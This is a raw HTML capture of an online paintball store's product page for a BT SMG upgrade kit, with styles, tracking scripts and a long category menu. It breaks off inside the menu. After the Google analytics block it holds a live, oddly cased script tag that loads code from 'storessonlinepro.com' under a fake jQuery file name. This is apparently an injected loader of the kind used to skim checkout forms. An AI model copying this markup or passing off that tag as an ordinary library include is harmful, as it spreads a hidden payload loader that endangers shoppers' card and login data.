

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/bt-smg-paintball-gun-kit
body_size: 22941
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="BT paintball gun, BT paintball gun SMG kit, paintballs, BT SMG paintball gun upgrade kit">
<meta name="description" content="BT SMG paintball gun upgrade kit. Upgrade your BT paintball gun to an awesome SMG.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769418088554">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/bt-smg-paintball-gun-kit">
<meta property="og:title" content="BT Paintball Gun SMG Kit">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/BT_SMG_Kit.jpg">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769289541088); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769289541088); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769418081236"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769418069263"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1769289541088"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1769289541088" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769289541088"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
